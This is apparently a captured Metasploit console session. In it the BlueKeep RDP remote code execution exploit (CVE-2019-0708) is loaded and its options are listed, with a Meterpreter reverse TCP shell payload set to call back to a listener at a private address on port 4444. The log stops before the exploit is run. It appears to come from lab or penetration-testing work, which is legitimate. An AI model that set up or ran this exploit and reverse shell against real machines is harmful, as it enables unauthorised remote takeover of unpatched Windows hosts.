 msf5 exploit(multi/handler) > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting